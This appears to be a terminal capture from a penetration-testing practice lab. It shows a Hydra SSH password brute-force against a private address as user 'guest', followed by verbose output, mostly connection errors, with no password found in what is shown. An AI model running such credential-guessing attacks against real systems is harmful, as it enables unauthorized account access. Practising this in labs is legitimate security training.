 /home/snchh334/Desktop/PruebaEccpt/maquina5
❯ hydra -l guest -P wordlist.txt ssh://172.18.0.128 -t 20 -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-27 17:43:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 260 login tries (l:1/p:260), ~13 tries per task
[DATA] attacking ssh://172.18.0.128:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://guest@172.18.0.128:22
[INFO] Successful, password authentication is supported by ssh://172.18.0.128:22
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 15
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[VERBOSE] Retrying connection for child 12
[ERROR] could not connect to target port 22: Socket error: disconnected